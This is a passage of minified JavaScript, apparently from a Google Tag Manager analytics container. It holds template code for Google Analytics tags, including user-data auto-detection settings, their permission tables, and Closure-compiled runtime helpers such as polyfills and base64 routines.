[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_ga_send",[46,"a"],[50,"g",[46,"h","i","j","k"],[22,[21,[16,[15,"h"],[15,"i"]],[44]],[46,[43,[15,"j"],[15,"k"],[16,[15,"h"],[15,"i"]]]]]],[22,[28,[17,[15,"a"],"value"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.sendGtagEvent"]],[52,"e",["require","internal.addGaSendListener"]],[41,"f"],[3,"f",["c"]],[22,[30,[28,[15,"f"]],[20,[17,[15,"f"],"length"],0]],[46,[3,"f",[7,[17,["b"],"containerId"]]]]],["e",[51,"",[7,"h","i"],[41,"j"],[41,"k"],[3,"k",[8]],[22,[20,[15,"h"],"event"],[46,[3,"j",[16,[15,"i"],"eventAction"]],["g",[15,"i"],"eventCategory",[15,"k"],"event_category"],["g",[15,"i"],"eventLabel",[15,"k"],"event_label"],["g",[15,"i"],"eventValue",[15,"k"],"value"]],[46,[22,[20,[15,"h"],"exception"],[46,[3,"j","exception"],["g",[15,"i"],"exDescription",[15,"k"],"description"],["g",[15,"i"],"exFatal",[15,"k"],"fatal"]],[46,[22,[20,[15,"h"],"timing"],[46,[22,[30,[30,[20,[16,[15,"i"],"timingCategory"],[44]],[20,[16,[15,"i"],"timingVar"],[44]]],[20,[16,[15,"i"],"timingValue"],[44]]],[46,[36]]],[3,"j","timing_complete"],["g",[15,"i"],"timingCategory",[15,"k"],"event_category"],["g",[15,"i"],"timingVar",[15,"k"],"name"],["g",[15,"i"],"timingValue",[15,"k"],"value"],["g",[15,"i"],"timingLabel",[15,"k"],"event_label"]]]]]]],[22,[21,[15,"j"],[44]],[46,[53,[52,"l",[8,"eventMetadata",[8,"event_usage",[7,7]],"eventId",[17,[15,"a"],"gtmEventId"],"noGtmEvent",true]],[65,"m",[15,"f"],[46,[22,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[46,["d",[15,"m"],[15,"j"],[15,"k"],[15,"l"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"d"],"google_signals",[20,[17,[15,"a"],"googleSignals"],"ENABLED"]],["b",[15,"d"],"google_ng",[20,[17,[15,"a"],"googleSignals"],"NON_GAIA_REMARKETING"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_referral_exclusion",[46,"a"],[52,"b",[15,"__module_convertDomainConditions"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[22,[17,[15,"a"],"includeConditions"],[46,[53,[41,"f"],[3,"f",[30,["c"],[7]]],[65,"g",[15,"f"],[46,[53,[41,"h"],[3,"h",[17,[15,"a"],"includeConditions"]],[22,[17,[15,"h"],"length"],[46,[3,"h",[2,[15,"b"],"convertDomainConditions",[7,[15,"h"]]]],["d",[15,"g"],"referral_exclusion_definition",[8,"include_conditions",[15,"h"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_session_timeout",[46,"a"],[52,"b",["require","internal.getDestinationIds"]],[52,"c",["require","makeNumber"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[41,"e"],[3,"e",[30,["b"],[7]]],[52,"f",[30,["c",[17,[15,"a"],"sessionHours"]],0]],[52,"g",[30,["c",[17,[15,"a"],"sessionMinutes"]],0]],[22,[30,[15,"f"],[15,"g"]],[46,[53,[52,"i",[0,[26,[15,"f"],60],[15,"g"]]],[65,"j",[15,"e"],[46,["d",[15,"j"],"session_duration",[15,"i"]]]]]]],[52,"h",[30,["c",[17,[15,"a"],"engagementSeconds"]],0]],[22,[15,"h"],[46,[53,[52,"i",[26,[15,"h"],1000]],[65,"j",[15,"e"],[46,["d",[15,"j"],"session_engaged_time",[15,"i"]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_convertDomainConditions",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"g"],[36,[2,[15,"g"],"replace",[7,[15,"d"],"\\$&"]]]],[50,"f",[46,"g"],[52,"h",[7]],[53,[41,"i"],[3,"i",0],[63,[7,"i"],[23,[15,"i"],[17,[15,"g"],"length"]],[33,[15,"i"],[3,"i",[0,[15,"i"],1]]],[46,[53,[41,"j"],[22,[20,["c",[16,[15,"g"],[15,"i"]]],"object"],[46,[53,[52,"l",[16,[16,[15,"g"],[15,"i"]],"matchType"]],[52,"m",[16,[16,[15,"g"],[15,"i"]],"matchValue"]],[38,[15,"l"],[46,"BEGINS_WITH","ENDS_WITH","EQUALS","REGEX","CONTAINS"],[46,[5,[46,[3,"j",[0,"^",["e",[15,"m"]]]],[4]]],[5,[46,[3,"j",[0,["e",[15,"m"]],"$"]],[4]]],[5,[46,[3,"j",[0,[0,"^",["e",[15,"m"]]],"$"]],[4]]],[5,[46,[3,"j",[15,"m"]],[4]]],[5,[46]],[9,[46,[3,"j",["e",[15,"m"]]],[4]]]]]]],[46,[3,"j",[16,[15,"g"],[15,"i"]]]]],[41,"k"],[22,[15,"j"],[46,[3,"k",["b",[15,"j"]]]]],[22,[15,"k"],[46,[2,[15,"h"],"push",[7,[15,"k"]]]]]]]]],[36,[15,"h"]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","getType"]],[52,"d",["b","[.*+\\-?^${}()|[\\]\\\\]","g"]],[36,[8,"convertDomainConditions",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"q","r","s"],[50,"x",[46,"z"],[52,"ba",[16,[15,"m"],[15,"z"]]],[22,[28,[15,"ba"]],[46,[36]]],[53,[41,"bb"],[3,"bb",0],[63,[7,"bb"],[23,[15,"bb"],[17,[15,"ba"],"length"]],[33,[15,"bb"],[3,"bb",[0,[15,"bb"],1]]],[46,[53,[52,"bc",[16,[15,"ba"],[15,"bb"]]],["u",[15,"t"],[17,[15,"bc"],"name"],[17,[15,"bc"],"value"]]]]]]],[50,"y",[46,"z"],[22,[30,[28,[15,"v"]],[21,[17,[15,"v"],"length"],2]],[46,[36,false]]],[41,"ba"],[3,"ba",[16,[15,"z"],[15,"w"]]],[22,[20,[15,"ba"],[44]],[46,[3,"ba",[16,[15,"z"],[15,"v"]]]]],[36,[28,[28,[15,"ba"]]]]],[22,[28,[15,"r"]],[46,[36]]],[52,"t",[30,[17,[15,"q"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"u",["i",[15,"g"],[15,"s"]]],[52,"v",[13,[41,"$0"],[3,"$0",["i",[15,"e"],[15,"s"]]],["$0"]]],[52,"w",[13,[41,"$0"],[3,"$0",["i",[15,"f"],[15,"s"]]],["$0"]]],[53,[41,"z"],[3,"z",0],[63,[7,"z"],[23,[15,"z"],[17,[15,"r"],"length"]],[33,[15,"z"],[3,"z",[0,[15,"z"],1]]],[46,[53,[52,"ba",[16,[15,"r"],[15,"z"]]],[22,[30,[17,[15,"ba"],"disallowAllRegions"],["y",[17,[15,"ba"],"disallowedRegions"]]],[46,["x",[17,[15,"ba"],"redactFieldGroup"]]]]]]]]],[50,"o",[46,"q"],[52,"r",[8]],[22,[28,[15,"q"]],[46,[36,[15,"r"]]]],[52,"s",[2,[15,"q"],"split",[7,","]]],[53,[41,"t"],[3,"t",0],[63,[7,"t"],[23,[15,"t"],[17,[15,"s"],"length"]],[33,[15,"t"],[3,"t",[0,[15,"t"],1]]],[46,[53,[52,"u",[2,[16,[15,"s"],[15,"t"]],"trim",[7]]],[22,[28,[15,"u"]],[46,[6]]],[52,"v",[2,[15,"u"],"split",[7,"-"]]],[52,"w",[16,[15,"v"],0]],[52,"x",[39,[20,[17,[15,"v"],"length"],2],[15,"u"],[44]]],[22,[30,[28,[15,"w"]],[21,[17,[15,"w"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"x"],[44]],[30,[23,[17,[15,"x"],"length"],4],[18,[17,[15,"x"],"length"],6]]],[46,[6]]],[43,[15,"r"],[15,"u"],true]]]]],[36,[15,"r"]]],[50,"p",[46,"q"],[22,[28,[17,[15,"q"],"settingsTable"]],[46,[36,[7]]]],[52,"r",[8]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"q"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"q"],"settingsTable"],[15,"s"]]],[52,"u",[17,[15,"t"],"redactFieldGroup"]],[22,[28,[16,[15,"m"],[15,"u"]]],[46,[6]]],[43,[15,"r"],[15,"u"],[8,"redactFieldGroup",[15,"u"],"disallowAllRegions",false,"disallowedRegions",[8]]],[52,"v",[16,[15,"r"],[15,"u"]]],[22,[17,[15,"t"],"disallowAllRegions"],[46,[43,[15,"v"],"disallowAllRegions",true],[6]]],[43,[15,"v"],"disallowedRegions",["o",[17,[15,"t"],"disallowedRegions"]]]]]]],[36,[2,[15,"b"],"values",[7,[15,"r"]]]]],[52,"b",["require","Object"]],[52,"c",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"d",["require","getContainerVersion"]],[52,"e",["require","internal.getCountryCode"]],[52,"f",["require","internal.getRegionCode"]],[52,"g",["require","internal.setRemoteConfigParameter"]],[52,"h",[15,"__module_activities"]],[52,"i",[17,[15,"h"],"withRequestContext"]],[41,"j"],[41,"k"],[41,"l"],[52,"m",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"n"],"extractRedactedLocations",[15,"p"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__c":{"2":true,"4":true}
,
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__e":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_ga_send":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__ogt_referral_exclusion":{"2":true}
,
"__ogt_session_timeout":{"2":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"blob":{"1":"2"}
,"permissions":{
"__c":{}
,
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_ga_send":{"access_globals":{"keys":[{"key":"ga.q","read":true,"write":true,"execute":true},{"key":"GoogleAnalyticsObject","read":true,"write":false,"execute":false}]},"read_container_data":{}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__ogt_referral_exclusion":{}
,
"__ogt_session_timeout":{}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__c"
,
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__e"
,
"__ogt_1p_data_v2"
,
"__ogt_ga_send"
,
"__ogt_google_signals"
,
"__ogt_referral_exclusion"
,
"__ogt_session_timeout"
,
"__set_product_settings"

]


}



};




var ba,ca=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=ea(this),ia=function(a,b){if(b)a:{for(var c=fa,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],k=c[g],m=b(k);m!=k&&m!=null&&da(c,g,{configurable:!0,writable:!0,value:m})}};
ia("Symbol",function(a){if(a)return a;var b=function(f,g){this.j=f;da(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.j};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
ia("Symbol.iterator",function(a){if(a)return a;for(var b=Symbol("Symbol.iterator"),c="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),d=0;d<c.length;d++){var e=fa[c[d]];typeof e==="function"&&typeof e.prototype[b]!="function"&&da(e.prototype,b,{configurable:!0,writable:!0,value:function(){return ja(ca(this))}})}return b});
var ja=function(a){var b={next:a};b[Symbol.iterator]=function(){return this};return b},ka=function(a){return a.raw=a},na=function(a,b){a.raw=b;return a},oa=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ca(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},pa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},qa=function(a){return a instanceof Array?a:pa(oa(a))},ra=
typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ia("Object.assign",function(a){return a||ra});var sa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ta;
if(typeof Object.setPrototypeOf=="function")ta=Object.setPrototypeOf;else{var ua;a:{var va={a:!0},wa={};try{wa.__proto__=va;ua=wa.a;break a}catch(a){}ua=!1}ta=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var xa=ta,za=function(a,b){a.prototype=sa(b.prototype);a.prototype.constructor=a;if(xa)xa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.bo=b.prototype},Aa=function(){this.K=!1;this.D=null;this.xb=void 0;this.j=1;this.Ca=this.O=0;this.H=null},Ba=function(a){if(a.K)throw new TypeError("Generator is already running");a.K=!0};Aa.prototype.W=function(a){this.xb=a};
var Ca=function(a,b){a.H={Sj:b,mm:!0};a.j=a.O||a.Ca};Aa.prototype.return=function(a){this.H={return:a};this.j=this.Ca};
var Da=function(a,b){a.j=4;return{value:b}},Ea=function(a){a.O=0;var b=a.H.Sj;a.H=null;return b},Ga=function(a){this.j=new Aa;this.D=a},Ja=function(a,b){Ba(a.j);var c=a.j.D;if(c)return Ha(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.j.return);a.j.return(b);return Ia(a)},Ha=function(a,b,c,d){try{var e=b.call(a.j.D,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.j.K=!1,e;var f=e.value}catch(g){return a.j.D=null,Ca(a.j,
g),Ia(a)}a.j.D=null;d.call(a.j,f);return Ia(a)},Ia=function(a){for(;a.j.j;)try{var b=a.D(a.j);if(b)return a.j.K=!1,{value:b.value,done:!1}}catch(d){a.j.xb=void 0,Ca(a.j,d)}a.j.K=!1;if(a.j.H){var c=a.j.H;a.j.H=null;if(c.mm)throw c.Sj;return{value:c.return,done:!0}}return{value:void 0,done:!0}},Ka=function(a){this.next=function(b){var c;Ba(a.j);a.j.D?c=Ha(a,a.j.D.next,b,a.j.W):(a.j.W(b),c=Ia(a));return c};this.throw=function(b){var c;Ba(a.j);a.j.D?c=Ha(a,a.j.D["throw"],b,a.j.W):(Ca(a.j,b),c=Ia(a));
return c};this.return=function(b){return Ja(a,b)};this[Symbol.iterator]=function(){return this}},La=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})},Ma=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Oa=this||self,Pa=function(a){return a};var Qa=function(a,b){this.type=a;this.data=b};var Ra=function(){this.j={};this.H={}};ba=Ra.prototype;ba.get=function(a){return this.j["dust."+a]};ba.set=function(a,b){a="dust."+a;this.H.hasOwnProperty(a)||(this.j[a]=b)};ba.Zh=function(a,b){this.set(a,b);this.H["dust."+a]=!0};ba.has=function(a){return this.j.hasOwnProperty("dust."+a)};ba.Hf=function(a){a="dust."+a;this.H.hasOwnProperty(a)||delete this.j[a]};var Ta=function(){};Ta.prototype.reset=function(){};var Ua=function(a,b){this.O=a;this.parent=b;this.j=this.D=void 0;this.K=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ra};Ua.prototype.add=function(a,b){Va(this,a,b,!1)};var Va=function(a,b,c,d){a.K||(d?a.values.Zh(b,c):a.values.set(b,c))};Ua.prototype.set=function(a,b){this.K||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};Ua.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};
Ua.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Wa=function(a){var b=new Ua(a.O,a);a.D&&(b.D=a.D);b.H=a.H;b.j=a.j;return b};Ua.prototype.sd=function(){return this.O};Ua.prototype.Ma=function(){this.K=!0};function Xa(a,b){for(var c,d=0;d<b.length&&!(c=Ya(a,b[d]),c instanceof Qa);d++);return c}function Ya(a,b){try{var c=a.get(String(b[0]));if(!c||typeof c.invoke!=="function")throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.D;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var Za=function(){this.D=new Ta;this.j=new Ua(this.D)};ba=Za.prototype;ba.sd=function(){return this.D};ba.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.Xh(b)};ba.Xh=function(){for(var a,b=0;b<arguments.length;b++)a=Ya(this.j,arguments[b]);return a};ba.Xk=function(a){var b=Wa(this.j);b.j=a;for(var c,d=1;d<arguments.length;d++)c=Ya(b,arguments[d]);return c};ba.Ma=function(){this.j.Ma()};var $a=function(){Ra.call(this);this.D=!1};za($a,Ra);var ab=function(a,b){var c=[],d;for(d in a.j)if(a.j.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};$a.prototype.set=function(a,b){this.D||Ra.prototype.set.call(this,a,b)};$a.prototype.Zh=function(a,b){this.D||Ra.prototype.Zh.call(this,a,b)};$a.prototype.Hf=function(a){this.D||Ra.prototype.Hf.call(this,a)};$a.prototype.Ma=function(){this.D=!0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var cb=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,db=function(a){if(a==null)return String(a);var b=cb.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},eb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},fb=function(a){if(!a||db(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!eb(a,"constructor")&&!eb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
eb(a,b)},h=function(a,b){var c=b||(db(a)=="array"?[]:{}),d;for(d in a)if(eb(a,d)){var e=a[d];db(e)=="array"?(db(c[d])!="array"&&(c[d]=[]),c[d]=h(e,c[d])):fb(e)?(fb(c[d])||(c[d]={}),c[d]=h(e,c[d])):c[d]=e}return c};function gb(a){if(a==void 0||Array.isArray(a)||fb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function hb(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var ib=function(a){this.j=[];this.H=!1;this.D=new $a;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(hb(b)?this.j[Number(b)]=a[Number(b)]:this.D.set(b,a[b]))};ba=ib.prototype;ba.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.j.length;c++){var d=this.j[c];d===null||d===void 0?b.push(""):d instanceof ib?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
ba.set=function(a,b){if(!this.H)if(a==="length"){if(!hb(b))throw Error("RangeError: Length property must be a valid integer.");this.j.length=Number(b)}else hb(a)?this.j[Number(a)]=b:this.D.set(a,b)};ba.get=function(a){return a==="length"?this.length():hb(a)?this.j[Number(a)]:this.D.get(a)};ba.length=function(){return this.j.length};ba.Qb=function(){for(var a=ab(this.D,1),b=0;b<this.j.length;b++)a.push(b+"");return new ib(a)};var jb=function(a,b){hb(b)?delete a.j[Number(b)]:a.D.Hf(b)};ba=ib.prototype;
ba.pop=function(){return this.j.pop()};ba.push=function(){return this.j.push.apply(this.j,Array.prototype.slice.call(arguments))};ba.shift=function(){return this.j.shift()};ba.splice=function(a,b){return new ib(this.j.splice.apply(this.j,arguments))};ba.unshift=function(){return this.j.unshift.apply(this.j,Array.prototype.slice.call(arguments))};ba.has=function(a){return hb(a)&&this.j.hasOwnProperty(a)||this.D.has(a)};ba.Ma=function(){this.H=!0;Object.freeze(this.j);this.D.Ma()};
function kb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var lb=function(){$a.call(this)};za(lb,$a);lb.prototype.Qb=function(){return new ib(ab(this,1))};var mb=function(a){for(var b=ab(a,3),c=new ib,d=0;d<b.length;d++){var e=new ib(b[d]);c.push(e)}return c};function nb(){for(var a=ob,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function pb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var ob,qb;function rb(a){ob=ob||pb();qb=qb||nb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(ob[m],ob[n],ob[p],ob[q])}return b.join("")}
function sb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=qb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}ob=ob||pb();qb=qb||nb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(k===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),k!==64&&(c+=String.fromCharCode(g<<6&192|k)))}};var tb={};function ub(a,b){tb[a]=tb[a]||[];tb[a][b]=!0}function vb(a){var b=tb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return rb(c.join("")).replace(/\.+$/,"")}function wb(){for(var a=[],b=tb.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};var xb=[],yb={};function zb(a){return xb[a]===void 0?!1:xb[a]};function Ab(){}function Bb(a){return typeof a==="function"}function l(a){return typeof a==="string"}function Cb(a){return typeof a==="number"&&!isNaN(a)}function Db(a){return Array.isArray(a)?a:[a]}function Eb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function Fb(a,b){if(!Cb(a)||!Cb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function Gb(a,b){for(var c=new Hb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function z(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ib(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Jb(a){return Math.round(Number(a))||0}function Kb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Lb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Mb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Nb(){return new Date(Date.now())}function Ob(){return Nb().getTime()}var Hb=function(){this.prefix="gtm.";this.values={}};Hb.prototype.set=function(a,b){this.values[this.prefix+a]=b};Hb.prototype.get=function(a){return this.values[this.prefix+a]};function Pb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}
